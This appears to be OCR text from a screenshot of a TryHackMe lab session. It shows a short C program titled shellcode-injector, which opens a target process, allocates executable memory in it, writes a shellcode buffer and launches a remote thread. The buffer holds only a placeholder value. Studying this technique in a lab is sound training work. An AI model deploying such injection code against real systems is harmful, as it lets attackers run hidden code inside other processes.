 TryHackMe | Remote
https://remote-eu-05.tryhackme.tech/#/client/MjM2ODcyMABjAG15c3Fs?token=EE0FE300B83F1A77D5212C2DD3910F21AC320...
shellcode-injector - Notepad
File Edit Format View Help
#include <windows.h>
#include <stdio.h>
unsigned char shellcode[] = "3484";
int main(int argc, char *argv[]) {
    HANDLE h_process = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (atoi(argv[1])));
    PVOID b_shellcode = VirtualAllocEx(h_process, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
    WriteProcessMemory(h_process, b_shellcode, shellcode, sizeof shellcode, NULL);
    HANDLE h_thread = CreateRemoteThread(h_process, NULL, 0, (LPTHREAD_START_ROUTINE)b_shellcode, NULL, 0, NULL);
}
Windows (CRLF) Ln 1, Col 1 100%
7:16 PM
7/15/2023
Type here to search
Windy tomorrow
ENG
3:16 PM
7/15/2023
3